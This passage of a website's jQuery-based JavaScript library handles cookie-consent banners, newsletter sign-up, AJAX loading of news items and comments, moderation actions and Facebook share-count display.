        ad_user_data = RBGetConsentCookieValue(CookieName_DisableGoogleCookie_AdUserData);
    if (CookieName_DisableGoogleCookie_AdPersonalization)
        ad_personalization = RBGetConsentCookieValue(CookieName_DisableGoogleCookie_AdPersonalization);
    if (CookieName_DisableGoogleCookie_AnalyticsStorage)
        analytics_storage = RBGetConsentCookieValue(CookieName_DisableGoogleCookie_AnalyticsStorage);
    if (CookieName_DisableGoogleCookie_FunctionalityStorage)
        functionality_storage = RBGetConsentCookieValue(CookieName_DisableGoogleCookie_FunctionalityStorage);
    if (CookieName_DisableGoogleCookie_PersonalizationStorage)
        personalization_storage = RBGetConsentCookieValue(CookieName_DisableGoogleCookie_PersonalizationStorage);

    gtag('consent', 'update', { 'ad_storage': ad_storage, 'ad_user_data': ad_user_data, 'ad_personalization': ad_personalization, 'analytics_storage': analytics_storage, 'functionality_storage': functionality_storage, 'personalization_storage': personalization_storage, 'security_storage': 'granted' });
    $('.' + id).remove();
}

function RBCheckCookieAlert2(cookiename, id, headertitle, headerdescription, headerlinktitle, headerlink, okbuttontitle, buttonclass, settingsbuttontitle, onclick, url, code, disableAllButtonTitle, disableAllCode, disableAllCookieName, earlyExpire) {
    var cookievalue = RBGetCookie(cookiename);
    if (cookievalue == "1")
        return;
    RBAddDiv('body', id);
    RBAddDiv('.' + id, id + '-header');
    var headerclass = '.' + id + '-header';
    RBAddDiv(headerclass, "rb-cookiealert-title", headertitle);
    RBAddDiv(headerclass, "rb-cookiealert-image");
    if (headerlink) {
        RBAddA(headerclass, headerlinktitle, headerlink, "_blank");
    }

    RBAddDiv('.' + id, id + '-info');
    var infoclass = '.' + id + '-info';
    if (headerdescription) {
        RBAddDiv(infoclass, "rb-cookiealert-description", headerdescription);
    }

    RBAddDiv('.' + id, id + '-buttons');
    var buttonclassname = '.' + id + '-buttons';
    if (onclick) {
        RBAddDivOnClick(buttonclassname, buttonclass + " " + buttonclass + "-settings", "<div class='" + buttonclass + "-title'>" + settingsbuttontitle + "</div>", onclick);
    }
    if (disableAllButtonTitle) {
        RBAddDiv('.' + id + '-buttons', id + '-buttons_choice');
        buttonclassname = '.' + id + '-buttons_choice';
        RBAddDiv(buttonclassname, buttonclass + " " + buttonclass + "-disable", disableAllButtonTitle);
    }
    RBAddDiv(buttonclassname, buttonclass + " " + buttonclass + "-ok", okbuttontitle);
    $(buttonclassname + " ." + buttonclass + "-ok").click(function () {
        $('.' + id).remove();
        RBSetCookie(cookiename, "1", 20 * 365);
        if (disableAllButtonTitle) {
            RBSetCookie(disableAllCookieName, "False", days);
        }
        RBUpdateConsentState();
        if (url) {
            if (code) {
                RBChangeData(url, code, 0);
            }
        }
    });
    if (disableAllButtonTitle) {
        $(buttonclassname + " ." + buttonclass + "-disable").click(function () {
            $('.' + id).remove();
            var days = 365;
            if (earlyExpire)
                days = 1;
            RBSetCookie(cookiename, "1", days);
            RBSetCookie(disableAllCookieName, "True", days);
            if (url) {
                if (disableAllCode) {
                    RBChangeData(url, disableAllCode, 0);
                }
            }
        });
    }
}

function RBCheckCookieAlert(cookiename, id, title, linktitle, link, buttontitle, buttonclass, settingsbuttontitle, onclick) {
    var cookievalue = RBGetCookie(cookiename);
    if (cookievalue == "1")
        return;
    RBAddDiv('body', id);
    RBAddDiv('.' + id, "rb-cookingalert-title", title);
    if (link) {
        RBAddA('.' + id, linktitle, link, "_blank");
    }
    RBAddDiv('.' + id, buttonclass + " " + buttonclass + "-ok", buttontitle);

    if (onclick) {
        RBAddDivOnClick('.' + id, buttonclass + " " + buttonclass + "-settings", "<div class='" + buttonclass + "-title'>" + settingsbuttontitle + "</div>", onclick);
    }

    $('.' + id + " ."+buttonclass + "-ok").click(function () {
        $('.' + id).remove();
        RBSetCookie(cookiename, "1", 20 * 365);
    });
}

function RBPrgInfo(cookiename, id, title, linktitle, link, buttontitle) {
    var cookievalue = RBGetCookie(cookiename);
    if (cookievalue == "1")
        return;
    RBSetCookie(cookiename, "1", 20 * 365);
    RBAddDiv('body', id);
    RBAddDiv('.' + id, "rb-prginfoalert-title", title);
    if (link)
        RBAddA('.' + id, linktitle, link, "_blank");
    RBAddDiv('.' + id, "rb-prginfoalert-button", buttontitle);
    $('.' + id + " .rb-prginfoalert-button").click(function () {
        $('.' + id).remove();
    });
}

function RBAddDivOnClick(item, classname,data, onclick){
    var div = "<div class='" + classname + "' onclick='" + onclick + "'>";
    if (data)
        div += data;
        div +="</div>";
    $(item).append(div);
}

function RBAddDiv(item, divclass, data) {
    var div = "<div class='" + divclass + "'>";
    if (data)
        div += data;
        div +="</div>";
    $(item).append(div);
}

function RBAddData(item, data) {
    $(item).append(data);
}

function RBAddA(item, title, link, target) {
    var data = "<a href='" + link + "'";
    if (target)
        data += " target='" + target + "'";
    data += ">" + title + "</a>";
    $(item).append(data);
}

function RBImagePropChange(myFormId, imageField, widthField, heightField) {
    var myForm = document.getElementById(myFormId);
    if (!myForm)
        myForm = document.myForm;
    if (widthField) {
        var widthitem = RBGetIFrameElement("iframe_" + imageField, "imageWidth");
        if (widthitem) {
            var widthFieldItem = $(myForm).find("#" + widthField);
            if (widthFieldItem)
                widthitem.value = widthFieldItem[0].value;
        }
    }
    if (heightField) {
        var heightitem = RBGetIFrameElement("iframe_" + imageField, "imageHeight");
        if (heightitem) {
            var heightFieldItem = $(myForm).find("#" + heightField);
            if (heightFieldItem)
                heightitem.value = heightFieldItem[0].value;
        }
    }
}

function RBImageLoad(divId, imageUrl, enableZoom) {
    var html = "<div class='rbinfo-image'><img class='rbinfo-image-img' src='" + imageUrl + "' border='0' />";
    var script = "";
    if (enableZoom == 1) {
        var zoomId = "rb2-image-zoom-full";
        var beforeImage = "<div id='" + zoomId + "' class='rb2-image-zoom'>";
        var zoomField = "rb2-image-zoomitem";
        var afterImage = "<div class='" + zoomField + "'></div>";
        afterImage += "</div>";
        html = beforeImage + html + afterImage;
        script = "RBZoomerImage('" + zoomId + "','rbinfo-image-img','" + zoomField + "');";
    }
    html += "</div>";
    $('#' + divId).html(html);
    if (script != '')
        eval(script);
}

function RBCopyToClipboard(text, msg, addTo) {
    var $temp = $("<input>");
    if (addTo)
        $(addTo).append($temp);
    else
        $("body").append($temp);
    $temp.val(text).select();
    document.execCommand("copy");
    $temp.remove();
    if (msg)
        alert(msg);
}

function RBCompare(a, b) {
    for (var i = 0; i < Math.max(a.length, b.length); i++) {
        //alert(a[i]+' '+b[i]);
        var x = RBCharCompare(a[i], b[i]);
        if (x != 0)
            return x;
    }

    return 0;
}

function RBCharCompare(a, b) {
    // TODO: culture type alapján beküldeni
    var str = "0123456789aábcdeéfghiíjklmnoóöőpqrstuúüűvwxyz";
    var ai = -1;
    if (a) { ai = str.indexOf(a.toLowerCase()); }
    var bi = -1;
    if (b) { bi = str.indexOf(b.toLowerCase()); }

    //alert(ai);
    //alert(bi);

    if (ai < bi) return 1;
    if (ai == bi) return 0;
    if (ai > bi) return -1;
}

var accentMap = {
    "á": "a", "à": "a", "â": "a", "é": "e", "è": "e", "ê": "e", "ë": "e",
    "í": "i", "ï": "i", "î": "i", "ó": "o", "ô": "o", "ö": "o", "ő": "o",
    "ú": "u", "û": "u", "ù": "u", "ü": "u", "ű": "u",
    "Á": "A", "É": "E", "Í": "I", "Ó": "O", "Ö": "O", "Ő": "O", 
    "Ú": "U", "Ü": "U", "Ű": "U"
};

function RBNormalize(term) {
    var ret = "";
    for (var i = 0; i < term.length; i++) {
        ret += accentMap[term.charAt(i)] || term.charAt(i);
    }
    return ret;
};

function RBNewsLetterSubscribe(code, subscribetypecode, needconfirmok) {
    $(document).find("#newsletter_name").removeClass("input-validation-error");
    $(document).find("#newsletter_email").removeClass("input-validation-error");
    $(document).find("#newsletter_surname").removeClass("input-validation-error");
    $(document).find("#newsletter_forename").removeClass("input-validation-error");
    $(document).find("#newsletter_nickname").removeClass("input-validation-error");
    $(document).find("#newsletter_confirmok").removeClass("input-validation-error");
    $(document).find("#newsletter_datahandlingok").removeClass("input-validation-error");    

    var name = RBGetValue("#newsletter_name");
    var email = RBGetValue("#newsletter_email");
    var surname = RBGetValue("#newsletter_surname");
    var forename = RBGetValue("#newsletter_forename");
    var nickname = RBGetValue("#newsletter_nickname");
    var confirmok = RBGetValue("#newsletter_confirmok");
    var datahandlingok = RBGetValue("#newsletter_datahandlingok");

    var isError = false;
    if (!name)
        if (!surname) {
            $(document).find("#newsletter_name").addClass("input-validation-error");
            $(document).find("#newsletter_surname").addClass("input-validation-error");
            isError = true;
        }
    if (!email || !RBValidateEmail(email)) {
        $(document).find("#newsletter_email").addClass("input-validation-error");
        isError = true;
    }
    if (!isError) {
        if (datahandlingok != 1) {
            $(document).find("#newsletter_datahandlingok").addClass("input-validation-error");
            isError = true;
        }
    }
    if (!isError) {
        if (needconfirmok == 1)
            if (confirmok != 1) {
                $(document).find("#newsletter_confirmok").addClass("input-validation-error");
                isError = true;
            }
    }
    if (isError)
        return false;

    $.post("/hirlevel-feliratkozas", {
        code: code, subscribetypecode: subscribetypecode, name: name, surname: surname, forename: forename, nickname: nickname, email: email
    }, function (response) {
        if (response) {
            if (response.error)
                RBMessage(response.error);
            if (response.message) {
                RBSetValue("#newsletter_name", "");
                RBSetValue("#newsletter_email", "");
                RBSetValue("#newsletter_surname", "");
                RBSetValue("#newsletter_forename", "");
                RBSetValue("#newsletter_nickname", "");
                RBSetValue("#newsletter_confirmok", "");
                RBSetValue("#newsletter_datahandlingok", "");                
                RBMessage(response.message);
            }
        }
    });
}

function RBSendNewsLetter(ajaxurl, divid, newsletterid, url, confirm) {
    if (confirm)
        if (!RBConfirm(confirm))
            return;
    var $origdiv = $('.' + divid);
    var $ajaxloading = $origdiv;
    RBAjax_AjaxLoadingItemStart($ajaxloading, true);
    $.post(ajaxurl, {
        newsletterid: newsletterid
    }, function (response) {
        RBAjax_AjaxLoadingItemEnd($ajaxloading, true);
        if (response) {
            if (response.error) {
                RBMessage(response.error);
                return;
            }
            if (response.message) {
                RBMessage(response.message, "", url, false);
            }
            else {
                if (url)
                    RBLoadPage(url);
            }
        }
    }).fail(function (response) {
        RBAjax_AjaxLoadingItemEnd($ajaxloading, true);
        RBAjaxPostError();
    });
}

function RBQuickNewsItemPosChange(url, divid, masterField, masterId, prevId, nextId, culturetype, notEnableEditPosition, rootClass) {
    var $origdiv = $("#" + divid);
    var $ajaxloading = $origdiv;
    RBAjax_AjaxLoadingItemStart($ajaxloading, true);
    $.post(url, {
        divid: divid, masterField: masterField, masterId: masterId, prevId: prevId, nextId: nextId, culturetype: culturetype, notEnableEditPosition: notEnableEditPosition,
        rootClass: rootClass
    }, function (response) {
        RBAjax_AjaxLoadingItemEnd($ajaxloading, true);
        if (response) {
            if (response.error) {
                RBMessage(response.error, "", "", true);
                if (!response.changed)
                    return;
            }
            if (response.result) {
                var ajaxdiv = $("#" + divid);
                ajaxdiv.html(response.result);
            }
        }
    }).fail(function (response) {
        RBAjax_AjaxLoadingItemEnd($ajaxloading, true);
        RBAjaxPostError();
    });
}

function RBQuickNewsItemDelete(url, divid, masterField, masterId, newsItemId, culturetype, confirmStr, notEnableEditPosition, rootClass) {
    if (confirmStr)
        if (!RBConfirm(confirmStr))
            return;
    var $origdiv = $("#" + divid);
    var $ajaxloading = $origdiv;
    RBAjax_AjaxLoadingItemStart($ajaxloading, true);
    $.post(url, {
        divid: divid, masterField: masterField, masterId: masterId, newsItemId: newsItemId, culturetype: culturetype, notEnableEditPosition: notEnableEditPosition,
        rootClass: rootClass
    }, function (response) {
        RBAjax_AjaxLoadingItemEnd($ajaxloading, true);
        if (response) {
            if (response.error) {
                RBMessage(response.error, "", "", true);
                if (!response.changed)
                    return;
            }
            if (response.result) {
                var ajaxdiv = $("#" + divid);
                ajaxdiv.html(response.result);
            }
        }
    }).fail(function (response) {
        RBAjax_AjaxLoadingItemEnd($ajaxloading, true);
        RBAjaxPostError();
    });
}

function RBQuickNewsItemInsertNew(url, divid, masterField, masterId, prevId, nextId, culturetype, notEnableEditPosition, rootClass) {
    var $origdiv = $("#" + divid);
    var $ajaxloading = $origdiv;
    RBAjax_AjaxLoadingItemStart($ajaxloading, true);
    $.post(url, {
        divid: divid, masterField: masterField, masterId: masterId, prevId: prevId, nextId: nextId, culturetype: culturetype, notEnableEditPosition: notEnableEditPosition,
        rootClass: rootClass
    }, function (response) {
        RBAjax_AjaxLoadingItemEnd($ajaxloading, true);
        if (response) {
            if (response.error) {
                RBMessage(response.error, "", "", true);
                if (!response.inserted)
                    return;
            }
            if (response.result) {
                var ajaxdiv = $("#" + divid);
                ajaxdiv.html(response.result);
            }
        }
    }).fail(function (response) {
        RBAjax_AjaxLoadingItemEnd($ajaxloading, true);
        RBAjaxPostError();
    });
}

function RBLoadNewsItem(url, url2, masterdivid, masterField, masterId, newsItemId, dik, culturetype, notEnableEditPosition, rootClass) {
    RBBodyOverlayClick();
    var divid = "newsitem-id-" + newsItemId;
    var $origdiv = $('.' + divid);
    $origdiv.html("");
    var $ajaxloading = $origdiv;
    RBAjax_AjaxLoadingItemStart($ajaxloading, true);
    $.post(url, {
        masterField: masterField, newsItemId: newsItemId, masterId: masterId, dik: dik, culturetype: culturetype, rootClass: rootClass
    }, function (response) {
        RBAjax_AjaxLoadingItemEnd($ajaxloading, true);
        if (response) {
            if (response.error) {
                RBMessage(response.error, "", "", true);
                return;
            }
            if (response.result) {
                var ajaxdiv = $("#" + masterdivid + " ." + divid);
                ajaxdiv.html(response.result);
            }
            else {
                RBLoadNewsNewsItems(masterdivid, masterField, masterId, culturetype, notEnableEditPosition);
            }
        }
    }).fail(function (response) {
        RBAjax_AjaxLoadingItemEnd($ajaxloading, true);
        RBAjaxPostError();
    });
}

function RBLoadNewsNewsItems(url, divid, masterField, masterId, culturetype, notEnableEditPosition) {
    var $origdiv = $("#" + divid);
    $origdiv.html("");
    var $ajaxloading = $origdiv;
    RBAjax_AjaxLoadingItemStart($ajaxloading, true);
    $.post(url, {
        divid: divid, masterField: masterField, masterId: masterId, culturetype: culturetype, notEnableEditPosition: notEnableEditPosition
    }, function (response) {
        RBAjax_AjaxLoadingItemEnd($ajaxloading, true);
        if (response) {
            if (response.error) {
                RBMessage(response.error, "", "", true);
                return;
            }
            var ajaxdiv = $("#" + divid);
            ajaxdiv.html(response.result);
        }
    }).fail(function (response) {
        RBAjax_AjaxLoadingItemEnd($ajaxloading, true);
        RBAjaxPostError();
    });
}

function RBLoadReportData(url, azon, divid) {
    var $origdiv = $("#" + divid);
    $origdiv.html("");
    var $ajaxloading = $origdiv;
    RBAjax_AjaxLoadingItemStart($ajaxloading, true);
    $.post(url, {
        azon: azon
    }, function (response) {
        RBAjax_AjaxLoadingItemEnd($ajaxloading, true);
        if (response) {
            if (response.error) {
                RBMessage(response.error, "", "", true);
                return;
            }
            var ajaxdiv = $("#" + divid);
            ajaxdiv.html(response.result);
        }
    }).fail(function (response) {
        RBAjax_AjaxLoadingItemEnd($ajaxloading, true);
        RBAjaxPostError();
    });
}
// Form - End

// Ajax - Start
function RBAjax_AjaxLoadingStart(item, isDiv, ajaxloadingtitle) {
    return RBAjax_AjaxLoadingItemStart($(item), isDiv, ajaxloadingtitle);
}
function RBAjax_AjaxLoadingItemStart($item, isDiv, ajaxloadingtitle) {
    $item.addClass("ajax-loading");
    if (isDiv)
        $item.addClass("ajax-loading-div");
    if (ajaxloadingtitle) {
        var origTitle = $item.html();
        $item.html(ajaxloadingtitle);
        return origTitle;
    }    
}

function RBAjax_AjaxLoadingEnd(item, isDiv, origTitle) {
    RBAjax_AjaxLoadingItemEnd($(item), isDiv, origTitle);
}

function RBAjax_AjaxLoadingItemEnd($item, isDiv, origTitle) {
    $item.removeClass("ajax-loading");
    $item.removeClass("ajax-loading-div");
    if (origTitle)
        $item.html(origTitle);
}

function RBInputButtonAjaxStart(divid, ajaxloadingtitle) {
    var $origdiv = $('.' + divid);
    var $origbuttondiv = $('.' + divid + " .inputbutton");
    $origbuttondiv.attr("disabled", "disabled");
    var origTitle = $origbuttondiv.val();
    $origbuttondiv.val(ajaxloadingtitle);
    RBAjax_AjaxLoadingItemStart($origdiv, true);
    return origTitle;
}

function RBInputButtonAjaxEnd(div, origTitle) {
    var $origdiv = $('.' + div);
    var $origbuttondiv = $('.' + div + " .inputbutton");
    RBAjax_AjaxLoadingItemEnd($origdiv, true);
    $origbuttondiv.val(origTitle);
    $origbuttondiv.removeAttr("disabled");
}

function RBAjax_ListBoxRefresh(url, listboxidvalue, idvalue, displayazonvalue, titlevalue, pagevalue, sortvalue, shortpagervalue, showtypevalue, searchazonvalue, searchvalue, pagesizevalue) {
    $.post(url, {
        listboxid: listboxidvalue, id: idvalue, displayazon: displayazonvalue, title: titlevalue, page: pagevalue, sort: sortvalue, shortPager: shortpagervalue, showtype: showtypevalue,
        searchazon: searchazonvalue, search: searchvalue, pagesize: pagesizevalue
    }, function (response) {
        if (response) {
            var ajaxdiv = $('#' + listboxidvalue);
            ajaxdiv[0].innerHTML = response.result;
            if (response.kellajaxrefresh) {
                ListBoxAfterAjaxRequest();  // ToDo Egyedi kellene, hogy legyen pl listboxidvalueListBoxAjaxRefresh();
            }
        }
    });
};

function RBAjax_ListBoxPageOrder(url, listboxidvalue, idvalue, displayazonvalue, titlevalue, pagevalue, sortfield, shortpagervalue, showtypevalue, searchazonvalue, searchvalue, pagesizevalue) {
    var sortvalue = $("#" + sortfield).val();
    RBAjax_ListBoxRefresh(url, listboxidvalue, idvalue, displayazonvalue, titlevalue, pagevalue, sortvalue, shortpagervalue, showtypevalue, searchazonvalue, searchvalue, pagesizevalue);
};

function RBAjax_ListBoxPageSize(url, listboxidvalue, idvalue, displayazonvalue, titlevalue, pagevalue, sortvalue, shortpagervalue, showtypevalue, searchazonvalue, searchvalue, pagesizefield) {
    var pagesizevalue = $("#" + pagesizefield).val();
    RBAjax_ListBoxRefresh(url, listboxidvalue, idvalue, displayazonvalue, titlevalue, pagevalue, sortvalue, shortpagervalue, showtypevalue, searchazonvalue, searchvalue, pagesizevalue);
};

function RBAjax_ListBoxSearch(url, listboxidvalue, idvalue, displayazonvalue, titlevalue, pagevalue, sortvalue, shortpagervalue, showtypevalue, searchazonvalue, searchfield, pagesizevalue) {
    var searchvalue = $("#" + searchfield).val();
    RBAjax_ListBoxRefresh(url, listboxidvalue, idvalue, displayazonvalue, titlevalue, pagevalue, sortvalue, shortpagervalue, showtypevalue, "", searchvalue, pagesizevalue);
};

function RBAjax_ListBoxRefreshIfOnChange(url, listboxidvalue, idvalue, displayazonvalue, titlevalue, pagevalue, sortvalue, shortpagervalue, showtypevalue, searchazonvalue, searchvalue, pagesizevalue, onchangefield, bodyfield) {
    $.post(url, {
        listboxid: listboxidvalue, id: idvalue, displayazon: displayazonvalue, title: titlevalue, page: pagevalue, sort: sortvalue, shortPager: shortpagervalue, showtype: showtypevalue,
        searchazon: searchazonvalue, search: searchvalue, pagesize: pagesizevalue
    }, function (response) {
        if (response)
            if (response.result) {
                var ajaxdiv = $('#' + listboxidvalue);
                var onchangeorig = $(ajaxdiv).find("." + onchangefield);
                if (onchangeorig[0]) {
                    var onchangenew = $(response.result).find("." + onchangefield);
                    if (onchangenew[0])
                        onchangeorig[0].innerHTML = onchangenew[0].innerHTML;
                }

                // Csak akkor szabad a listát frissíteni, ha az első oldalon van
                var ajaxprevdiv = $('#' + listboxidvalue + " .listpager_prevlink");
                if (ajaxprevdiv)
                    if (!ajaxprevdiv[0] || RBHasClass(ajaxprevdiv[0], "listpager_disabled")) {
                        var bodyorig = $(ajaxdiv).find("." + bodyfield);
                        if (bodyorig[0]) {
                            var bodynew = $(response.result).find("." + bodyfield);
                            if (bodynew[0]) {
                                bodyorig[0].innerHTML = bodynew[0].innerHTML;
                            }
                        }
                        if (response.kellajaxrefresh) {
                            ListBoxAfterAjaxRequest();  // ToDo Egyedi kellene, hogy legyen pl listboxidvalueListBoxAjaxRefresh();                        
                        }
                    }
            }
    });
};

function RBAjax_NewPage(url, listboxidvalue, idvalue, newpagevalue) {
    $.post(url, {
        listboxid: listboxidvalue, id: idvalue, page: newpagevalue
    }, function (response) {
        if (response) {
            var ajaxdiv = $('#' + listboxidvalue);
            ajaxdiv[0].innerHTML = response.result;
        }
    });
};

function RBGetMultipleValue(field) {
    var result = "";
    var items = $(field);
    if (items.length > 0) {
        for (var i = 1; i <= items.length; i++) {
            var item = $(items[i - 1]);
            var itemvalue = item.val();
            if (itemvalue) {
                if (result)
                    result += ";";
                result += itemvalue;
            }
        }
    }
    return result;
}

function RBAjax_AddComment(url, listboxidvalue, idvalue, commentTypeValue, commentedItemAzonValue, commentedTableAzonValue, commentedIdAzonValue, answerId, commentFieldId) {
    var descriptionValue = RBGetValue('#' + listboxidvalue + '-description');
    var imageValue = RBGetMultipleValue('.' + listboxidvalue + '-image');
    var linkValue = RBGetValue('#' + listboxidvalue + '-link');
    var productValue = RBGetValue('#' + listboxidvalue + '-product');
    var postasprogramValue = RBGetCheckBoxValue('#' + listboxidvalue + '-postasprogram');
    if (descriptionValue || imageValue || linkValue || productValue) {
        RBAjax_AjaxLoadingStart('#' + listboxidvalue, false);
        SetDisable('#' + listboxidvalue + " .comment_new");
        $.post(url, {
            listboxid: listboxidvalue, id: idvalue, commentType: commentTypeValue, commentedItemAzon: commentedItemAzonValue, commentedTableAzon: commentedTableAzonValue,
            commentedIdAzon: commentedIdAzonValue, description: descriptionValue, image: imageValue, link: linkValue, product: productValue, postasprogram: postasprogramValue,
             answerId: answerId
        }, function (response) {
            RBAjax_AjaxLoadingEnd('#' + listboxidvalue, false);
            if (response) {
                var ajaxdiv = $('#' + listboxidvalue);
                ajaxdiv[0].innerHTML = response.result;
            }
        }).fail(function (response) {
            RBAjax_AjaxLoadingEnd('#' + listboxidvalue, false);
            RBAjaxPostError();
        });
    }
};

function RBAjax_RBSlider2AddComment(url, rbsliderid, listboxidvalue, idvalue, commentTypeValue, commentedItemAzonValue, commentedTableAzonValue, commentedIdAzonValue, answerId, commentFieldId) {
    var descriptionValue = RBGetValue('#' + commentFieldId + ' #' + listboxidvalue + '-description');
    var imageValue = RBGetMultipleValue('#' + commentFieldId + ' .' + listboxidvalue + '-image');
    var linkValue = RBGetValue('#' + commentFieldId + ' #' + listboxidvalue + '-link');
    var productValue = RBGetValue('#' + commentFieldId + '-' + listboxidvalue + '-product');
    var postasprogramValue = RBGetCheckBoxValue('#' + commentFieldId + ' #' + listboxidvalue + '-postasprogram');
    if (descriptionValue || imageValue || linkValue || productValue) {
        RBAjax_AjaxLoadingStart('#' + commentFieldId + ' #' + listboxidvalue, false);
        SetDisable('#' + commentFieldId + ' #' + listboxidvalue + " .comment_new");
        $.post(url, {
            listboxid: listboxidvalue, id: idvalue, commentType: commentTypeValue, commentedItemAzon: commentedItemAzonValue, commentedTableAzon: commentedTableAzonValue,
            commentedIdAzon: commentedIdAzonValue, description: descriptionValue, image: imageValue, link: linkValue, product: productValue, postasprogram: postasprogramValue, 
            answerId: answerId
        }, function (response) {
            RBAjax_AjaxLoadingEnd('#' + commentFieldId + ' #' + listboxidvalue, false);
            if (response) {
                if (response.Error) {
                    RBMessage(response.Error);
                }
                else {
                    $('#' + commentFieldId + ' .' + listboxidvalue + '-image').val("");
                    $('#' + commentFieldId + ' #' + listboxidvalue + '-link').val("");
                    $('#' + commentFieldId + '-' + listboxidvalue + '-product').val("");
                    $('#' + commentFieldId + '-' + listboxidvalue + '-product_Label').val("");
                    $('#' + commentFieldId + ' #' + listboxidvalue + '-description').val("").keyup();
                    $('#' + commentFieldId + ' #' + listboxidvalue + '-image-close').click();
                    $('#' + commentFieldId + ' #' + listboxidvalue + '-link-close').click();
                    $('#' + commentFieldId + ' #' + listboxidvalue + '-product-close').click();
                    SetVisible('#' + commentFieldId + ' #' + listboxidvalue + " .comment_new");
                    FireRefreshEventHandler(rbsliderid, "-1", "Reload");
                    $(".comment_answer_new").html("");
                }
            }
        }).fail(function (response) {
            RBAjax_AjaxLoadingEnd('#' + commentFieldId + ' #' + listboxidvalue, false);
            RBAjaxPostError();
        });
    }
};

function RBSetCommentButtonEnabled(buttonid, commentedItemAzonValue, commentFieldId) {
    var memoid = "commentlistboxid-description";
    $('#' + commentFieldId + ' #' + memoid).keyup(function () {
        var memovalue = RBGetValue('#' + commentFieldId + ' #' + memoid);
        if (memovalue) {
            if ($(document).find(buttonid).hasClass("commentbutton-disabled")) {
                RBRemoveClass('#' + commentFieldId + ' ' + buttonid, "commentbutton-disabled");
            }
        }
        else {
            if (!$(document).find('#' + commentFieldId + ' ' + buttonid).hasClass("commentbutton-disabled")) {
                RBAddClass('#' + commentFieldId + ' ' + buttonid, "commentbutton-disabled");
            }
        }
    });   
}

function RBAjax_NewsCommentListBoxRefresh(url, listboxidvalue, commentedItemAzonvalue, titlevalue, commentTypevalue, actPagevalue, pageSizevalue, displayAzonvalue) {
    $.post(url, {
        listboxid: listboxidvalue, commentedItemAzon: commentedItemAzonvalue, title: titlevalue, commentType: commentTypevalue, actPage: actPagevalue, pageSize: pageSizevalue, displayAzon: displayAzonvalue
    }, function (response) {
        if (response) {
            var ajaxdiv = $('#' + listboxidvalue);
            ajaxdiv[0].innerHTML = response.result;
            if (response.kellajaxrefresh) {
                ListBoxAfterAjaxRequest();  // ToDo Egyedi kellene, hogy legyen pl listboxidvalueListBoxAjaxRefresh();
            }
        }
    });
};

function RBAjax_CreateAnswer(url, idvalue, fieldvalue, rootClass, sliderId, commentlistboxid) {
    var answerHtml = $('#' + fieldvalue).html();
    $(".comment_answer_new").html("");
    if (answerHtml)
        if (answerHtml.includes("<"))
            return;
    $.post(url, {
        id: idvalue, rootClass: rootClass, sliderId: sliderId
    }, function (response) {
        if (response) {
            if (response.error) {
                RBMessage(response.error, "", "", true);
                return;
            }
            if (response.result) {
                $('#' + fieldvalue).html(response.result);
                if (response.commentfieldid)
                    $('#' + response.commentfieldid + ' #' + commentlistboxid + "-description").focus();
            }
        }
    });
};

function RBAjax_DeleteComment(url, idvalue, fieldvalue, userName) {
    if (!RBConfirm("Törölhetjük " + userName + " bejegyzését"))
        return;
    $.post(url, {
        id: idvalue
    }, function (response) {
        if (response) {
            if (response.result) {
                SetDisable('.' + fieldvalue);
            }
        }
    });
};

function RBAjax_UserAction(url, userName) {
    $.post(url, {
        userName: userName
    }, function (response) {
        if (response) {
            if (response.message) {
                RBMessage(response.message);
            }
        }
    });
};

function RBAjax_UserBan(url, message, userName, fieldvalue, deleteComments, deleteUser) {
    if (message)
        if (!RBConfirm(message))
            return;
    $.post(url, {
        userName: userName, deleteComments: deleteComments, deleteUser: deleteUser
    }, function (response) {
        if (response) {
            if (response.message) {
                RBMessage(response.message);
                if (fieldvalue)
                    SetDisable('.' + fieldvalue);
            }
        }
    });
};

function RBAjax_MembershipPropertyAction(url, displayitem, code, fieldname, fieldvalue, propertyvalue, isdelete) {
    $.post(url, {
        code: code, fieldname: fieldname, fieldvalue: fieldvalue, propertyvalue: propertyvalue, isdelete: isdelete
    }, function (response) {
        if (response.error != '') {
            RBMessage(response.error);
            return;
        }
        if (isdelete == "1") {
            $(displayitem).removeClass("membershipuserproperty_status_on").addClass("membershipuserproperty_status_off");
        }
        else {
            $(displayitem).removeClass("membershipuserproperty_status_off").addClass("membershipuserproperty_status_on");
        }
        if (response.message != '') {
            RBMessage(response.message);
        }
    });
}

function RBAjax_GenNewCaptcha(url, actionid) {
    RBAjax_GenNewCaptchaFocus(url, actionid, true);
}

function RBAjax_GenNewCaptchaFocus(url, actionid, setfocus) {
    $.post(url, {
        actionId: actionid
    }, function (response) {
        if (response.message != '') {
            var imageid = actionid + "_captcha";
            var image = $('#' + imageid);
            image[0].src = response.message;
            try {
                var captchafield = $('.input-captcha');
                if (captchafield) {
                    captchafield[0].value = "";
                    if (setfocus)
                        $(captchafield).focus();
                }
            }
            catch (ex) { }
        }
    });
    return false;
}

function RBAjax_GetFBShareCount(url, div) {
    $.getJSON('http://graph.facebook.com/' + url, function (data) {
        if (data)
            $(div).html(data.share.share_count);
    });
}

function RBAjax_GetFBShareCountNew(url, div) {
    $.getJSON('https://api.facebook.com/method/links.getStats?urls="' + url + '"&format=json', function (data) {
        if (data[0])
            $(div).html(data[0].share_count);
    });
}

function RBAjax_GetFBLikeCountNew(url, div) {
    $.getJSON('https://api.facebook.com/method/links.getStats?urls="' + url + '"&format=json', function (data) {
        if (data[0])
            $(div).html(data[0].like_count);
    });
}

// https: //api.facebook.com/method/links.getStats?urls=%22http://www.pmfc.hu/hir/vegre-a-helyen-van%22&format=json

function RBAjax_GetFBShareCountFBId(id, div) {
    $.getJSON('http://graph.facebook.com/' + id + "?fields=shares", function (data) {
        /*var fb_likes = addCommas(data.likes);
        $('#fb-likes-count').text(fb_likes);*/
        if (data)
            if (data.shares)
                if (data.shares.count)
                    $(div).html(data.shares.count);
    });
}

function RBAjax_GetFBLikeCountFBId(id, div, accesstoken, useraccesstoken) {
    $.getJSON('https://graph.facebook.com/' + id + "/likes?access_token=" + accesstoken + "&summary=true&fields=summary&limit=1", function (data) {
        if (data)
            if (data.summary)
                if (data.summary.total_count) {
                    $(div).html(data.summary.total_count);
                    if (useraccesstoken) {
                        $.getJSON('https://graph.facebook.com/me/likes/' + id + "?access_token=" + useraccesstoken, function (data) {
                            if (data)
                                if (data.length == 1)
                                    $(div).html((data.summary.total_count - 1) + " +Én");
                        });
                    }
                }
    });
}

function RBPopupFBLikeShare(div, url, likeurl) {
    $.post(url, {
        div: div, likeurl: likeurl
    }, function (response) {
        if (response.error != '') {
            RBMessage(response.error);
            return;
        }
        RBBodyOverlayClick();
        $("." + div).html(response.data);
        RBBodyOverlayOn();
    });
}


function RBAjax_FBRefresh() {
    try {
        FB.XFBML.parse();
    } catch (ex) { }

